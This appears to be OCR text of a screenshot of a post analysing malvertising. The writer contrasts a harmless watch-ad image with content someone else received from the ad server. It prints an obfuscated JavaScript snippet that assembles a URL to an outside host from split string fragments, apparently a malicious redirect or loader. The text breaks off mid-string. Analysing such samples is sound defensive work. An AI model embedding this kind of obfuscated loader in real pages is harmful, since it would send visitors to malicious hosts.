
http://inc cam
paign.com/pr/b/29585.jpg . This is a
harmless image, advertising luxury
watches (these days of course, a
luxury watch ad suggests a link to
spamming).
James on the other hand got the
following content back (I wasn't able
to reproduce this):
document.write('
');
var url =
'http:'+'//fav'+'ozek.'+'info/'+'in.
ph'+'p?
q=8'+'/CEg1'+'rjwdE'+'mPDwt'+'BLw6u'
+'Sk36+'+'lyOya'+'TxYF9'+'UkLXx'+'A=